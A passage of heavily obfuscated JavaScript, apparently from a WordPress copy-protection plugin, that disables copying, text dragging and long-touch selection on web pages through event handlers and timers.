_0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else 